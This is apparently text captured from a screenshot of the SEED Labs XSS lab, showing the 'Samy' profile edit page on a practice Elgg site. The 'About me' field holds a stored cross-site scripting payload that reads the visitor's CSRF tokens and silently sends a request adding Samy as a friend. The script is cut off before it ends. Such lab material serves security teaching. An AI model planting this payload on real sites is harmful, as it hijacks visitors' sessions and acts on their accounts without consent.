 Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
Most Visited SEED Labs Sites for Labs
Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=47" + ts + token;
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
Public
Brief description